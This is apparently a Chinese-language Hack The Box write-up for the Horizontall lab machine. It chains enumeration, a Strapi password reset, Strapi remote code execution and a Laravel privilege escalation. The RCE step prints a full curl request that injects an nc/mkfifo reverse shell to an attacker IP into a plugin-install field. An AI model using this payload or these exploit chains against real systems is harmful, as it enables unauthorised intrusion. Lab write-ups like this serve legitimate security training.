基本信息
端口扫描
22和80
1 | nmap -sC -sV 10.10.11.105 |
80
需要加hosts:
1 | 10.10.11.105 horizontall.htb |
子域名
需要一个大字典扫描,得到api-prod.horizontall.htb:
1 | gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u horizontall.htb |
api-prod.horizontall.htb
目录扫描
常规目录扫描:
1 | gobuster dir -u http://api-prod.horizontall.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50 |
admin
Strapi:

Strapi
可以搜到相关漏洞:
- Exploiting friends with CVE-2019-18818 – thatsn0tmysite
https://thatsn0tmysite.wordpress.com/2019/11/15/x05/ - Strapi Framework Vulnerable to Remote Code Execution (CVE-2019-19609) :: { bit.therapy }
https://bittherapy.net/post/strapi-framework-remote-code-execution/
reset password
账号简单猜测admin@horizontall.htb,重置密码登录:
1 | curl http://api-prod.horizontall.htb/admin/strapiVersion |

RCE
JWT就是前面重置密码得到的,另外content-length小问题,可以转到burp里修复后重放,getshell:
1 | curl -i -s -k -X $'POST' -H $'Host: api-prod.horizontall.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwNDc3MDQ3LCJleHAiOjE2MzMwNjkwNDd9.VncxiviJLdAYIYqUOZXNBr6QnwM_8j8qmsPxH6zYl3s' -H $'Content-Type: application/json' -H $'Origin: http://api-prod.horizontall.htb' -H $'Content-Length: 123' -H $'Connection: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4444 >/tmp/f)\",\"port\":\"1337\"}' $'http://api-prod.horizontall.htb/admin/plugins/install' --proxy http://127.0.0.1:8087 |


写公钥方便后续操作:
1 | cd ~ |
user flag
user.txt在develpoer目录中,strapi用户有权限读取:

提权信息

可以发现本地8000端口,转发查看:
1 | ssh -L 8000:127.0.0.1:8000 strapi@10.10.11.105 |
Laravel,搜到相关漏洞:
- nth347/CVE-2021-3129_exploit: Exploit for CVE-2021-3129
https://github.com/nth347/CVE-2021-3129_exploit

提权 & root flag

exp一键打:
参考资料
- Exploiting friends with CVE-2019-18818 – thatsn0tmysite
https://thatsn0tmysite.wordpress.com/2019/11/15/x05/ - Strapi Framework Vulnerable to Remote Code Execution (CVE-2019-19609) :: { bit.therapy }
https://bittherapy.net/post/strapi-framework-remote-code-execution/ - nth347/CVE-2021-3129_exploit: Exploit for CVE-2021-3129
https://github.com/nth347/CVE-2021-3129_exploit - HTB Horizontall [Discussion] | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Horizontall-Discussion